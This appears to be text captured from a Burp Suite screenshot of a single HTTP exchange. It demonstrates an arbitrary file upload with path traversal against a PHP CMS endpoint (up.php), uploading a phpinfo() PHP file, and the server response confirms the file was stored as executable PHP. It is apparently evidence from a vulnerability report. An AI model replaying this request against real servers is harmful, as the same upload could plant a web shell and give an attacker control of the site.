 Request
Pretty Raw Hex \n
1 POST /cms/cms/include/up.php?run=file&path=../../upload/up/&filename=0
HTTP/1.1
2 Host: zbz.com
3 Content-Length: 215
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTU13go4HaP5T0Rhn
8 Origin: http://zbz.com
9 Referer: http://zbz.com/cms/cms/admin/art.php?tid=2
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=n0i3m2lh5mo4os704p1hn9ih18
13 Connection: close
14
15 ------WebKitFormBoundaryTU13go4HaP5T0Rhn
16 Content-Disposition: form-data; name="0"; filename="phpinfo.php"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundaryTU13go4HaP5T0Rhn--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Dec 2021 07:35:27 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 39
8
9 ["..\/..\/upload\/up\/16392081270.php"]